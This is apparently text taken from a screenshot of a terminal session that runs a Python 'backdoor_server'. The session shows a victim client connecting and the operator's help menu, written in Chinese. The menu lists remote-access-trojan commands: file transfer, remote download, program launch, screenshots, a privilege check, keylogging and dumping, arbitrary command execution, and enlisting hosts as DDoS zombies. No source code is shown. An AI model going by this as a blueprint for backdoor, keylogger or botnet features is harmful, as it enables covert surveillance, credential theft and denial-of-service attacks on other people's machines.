 root@49dc792919c7:/backdoor_server# python3 ./server_edit.py
Service Started
Client connected from:
('172.19.0.1', 45614)
* Shell#~('172.19.0.1', 45614): help
cd <path> - 變更目錄
download <filename> - 從客戶端下載文件到服務器
upload <filename> - 從服務器上傳文件到客戶端
get <url> - 從網址下載文件
start <program> - 啟動程序
screenshot - 截取螢幕快照
check - 檢查管理員權限
keylog_start - 開始鍵盤記錄
keylog_dump - 顯示鍵盤記錄數據
<command> - 執行CMD命令
zombie <ip> - 創建DDoS殭屍
kill_zombie - 停止DDoS殭屍
q - 退出
2024-06-19 14:03:22.978877